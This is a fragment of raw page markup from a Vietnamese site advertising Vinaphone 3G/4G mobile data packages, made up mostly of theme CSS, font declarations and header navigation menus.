.header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-5568 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872 active menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

